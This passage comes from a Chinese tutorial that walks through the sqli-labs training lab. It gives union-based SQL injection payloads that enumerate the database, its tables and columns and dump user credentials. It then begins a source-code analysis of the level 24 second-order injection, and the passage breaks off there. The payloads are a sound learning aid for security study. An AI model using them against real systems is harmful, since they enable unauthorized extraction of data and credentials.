
更改limit值即可获取所有数据,updatexml报错注入结束。
3、联合查询注入

1、判断列数
payload:
?id=-1' union select 1,2,3 and '1' = '1
2、获取数据库名
payload:
?id=-1' union select 1,database(),version() and '1' = '1

3、爆数据库中的所有表
payload:
?id=-1' union select 1,(select group_concat(table_name) from information_schema.tables where table_schema="security"),3 and '1' = '1


4、爆出数据库表中的列名
payload:
?id=-1' union select 1,(select group_concat(column_name) from information_schema.columns where table_name="users"),3 and '1' = '1
5、爆出数据
?id=-1' union select 1,(select group_concat(username,password) from users),3 and '1' = '1

即可完成联合查询的注入。
四、二十四关 基于POST存储型二次注入
二十四关便是二次注入的靶场,存储型二次注入便是首先将导致SQL注入的字符存储在数据库当中,再次调用之前存储的SQL注入字符便可完成触发注入。
首先我们可以宏观看下,主要有这几个界面:



可以看到有这三个界面,一个登录,改密码,以及忘记密码的界面,有用的也不过是登录以及改密码。而更改密码估计是Update语句。
1、源码分析
本关源码有点多,分为了以下几个文件:

这里我就不一一解读,大致解读下:

- failed.php:用来检测会话,如果cookie里面没有Auth参数,那么跳转到index.php。
- forgot_password.php:如果你忘记密码 请 hack it

- Logged-in.php:登录后显示登录名称并且提供了修改密码的表单
- new_user.php:创建新用户的表单页面,本文件主要存放前段代码。

- login_create.php:创建新用户的后端代码.

下面我们就大致的读下我们会使用到的源码:
login_create.php:
if (isset($_POST['submit']))
{

	//$username=  $_POST['username'] ;
	$username=  mysqli_real_escape_string($con1, $_POST['username']) ;
	$pass= mysqli_real_escape_string($con1, $_POST['password']);
	$re_pass= mysqli_real_escape_string($con1, $_POST['re_password']);

	$sql = "select count(*) from users where username='$username'";
	$res = mysqli_query($con1, $sql) or die('You tried to be smart, Try harder!!!! :( ');
	$row = mysqli_fetch_row($res);
	//print_r($row);
	if (!$row[0]==0)
	{

		<script>alert("The username Already exists, Please choose a different username ")</script>;
		<?php
		header('refresh:1, url=new_user.php');
	}
	else
	{

		if ($pass==$re_pass)
		{

			# Building up the query........
			$sql = "insert into users (username, password) values(\"$username\", \"$pass\")";
			mysqli_query($con1, $sql) or die('Error Creating your user account,  : '.mysqli_error($con1));
			//echo "<h1>User Created Successfully</h1>";
			echo "</br>Redirecting you to login page in 5 sec................";
			echo "</br>If it does not redirect, click the home button on top right</center>";
			header('refresh:5, url=index.php');
		}
		else
		{

			?>
			<script>alert('Please make sure that password field and retype password match correctly')</script>
			<?php
			header('refresh:1, url=new_user.php');
		}
	}
}
我简单解读下上面这串代码,首先它接收用户提交的用户名以及密码值,同时进行了mysql过滤函数进行转义。接下来首先查询输入的用户,看是否存在,如果存在,那么将无法进行注册。
判断完之后又进行判断两次输入的密码是否一致,如果一直,那么将记录插入到数据库中,否则输出两次密码不一致。
login.php:
function sqllogin($con1){

   $username = mysqli_real_escape_string($con1, $_POST["login_user"]);
   $password = mysqli_real_escape_string($con1, $_POST["login_password"]);
   $sql = "SELECT * FROM users WHERE username='$username' and password='$password'";
//$sql = "SELECT COUNT(*) FROM users WHERE username='$username' and password='$password'";
   $res = mysqli_query($con1, $sql) or die('You tried to be real smart, Try harder!!!! :( ');
   $row = mysqli_fetch_row($res);
	//print_r($row) ;
   if ($row[1]) {

	return $row[1];
   } else {

	return 0;
   }

}
$login = sqllogin($con1);
if (!$login== 0)
{

	$_SESSION["username"] = $login;
	setcookie("Auth", 1, time()+3600);  /* expire in 15 Minutes */
	header('Location: logged-in.php');
}
else
{

	<img src="../images/slap1.jpg">
}
同样的,简单解读下,首先输入账户及密码,然后将用户名密码进行过滤,接下来构造SQL语句进行查询,将结果存储在res变量中,如果查询失败,输出错误信息。
同时从查询结果中获取数据存储在row变量中,来进行判断,观察查询结果是否有数据,如果有,那么用户名及密码验证成功,否则验证失败。
下面调用函数将值存储在login变量中,再次进行判断,检查是否登录成功,如果成功,那么将用户名存储在session中,设置Auth的cookie,重定向到logged-in.php中。
pass_change.php:
if (!isset($_COOKIE["Auth"]))
{

	if (!isset($_SESSION["username"]))
	{

   		header('Location: index.php');
	}
	header('Location: index.php');
}
?>
<?php
//including the Mysql connect parameters.
include("../sql-connections/sqli-connect.php");
if (isset($_POST['submit']))
{

	# Validating the user input........
	$username= $_SESSION["username"];
	$curr_pass= mysqli_real_escape_string($con1, $_POST['current_password']);
	$pass= mysqli_real_escape_string($con1, $_POST['password']);
	$re_pass= mysqli_real_escape_string($con1, $_POST['re_password']);

	if($pass==$re_pass)
	{

		$sql = "UPDATE users SET PASSWORD='$pass' where username='$username' and password='$curr_pass' ";
		$res = mysqli_query($con1, $sql) or die('You tried to be smart, Try harder!!!! :( ');
		$row = mysqli_affected_rows($con1);
		echo '<font size="3" color="#FFFF00">';
		echo '<center>';
		if($row==1)
		{

			echo "Password successfully updated";
		}
		else
		{

			header('Location: failed.php');
			//echo 'You tried to be smart, Try harder!!!! :( ';
		}
	}
	else
	{

		echo '<font size="5" color="#FFFF00"><center>';
		echo "Make sure New Password and Retype Password fields have same value";
		header('refresh:2, url=index.php');
	}
}
?>
<?php
if(isset($_POST['submit1']))
{

	session_destroy();
	setcookie('Auth', 1 , time()-3600);
	header ('Location: index.php');
}
?>
首先检测是否进行登录,使用Auth的cookie进行判断,如果没有登录,那么重定向到首页,如果提交了表单,首先对用户名以及密码都进行了过滤,下面进行嵌套if判断两次密码是否一致,如果一致,直接将username拼接到SQL语句中,否则,提示不一致,重定向fail.php。

2、二次注入
二次注入之前简单说出,就是构造SQL语句插入到数据库中,然后数据库报错信息被其他SQL语句调用时触发攻击行为。
之前我们观察了源码,从创建用户:
username = mysql_escape_string($_POST['username']) ;
这里便是进行了过滤,将\转义为\,‘转译为’,‘‘转义为’’,所以这里我们当然是不好注入的。
接下来我们看更新密码的核心语句:
UPDATE users SET PASSWORD='$pass' where username='$username' and password='$curr_pass'
这里它直接使用了单引号来进行拼接username,所以这里应该是存在注入点的,如果说我们的username值为admin'#,那么语句将变为:
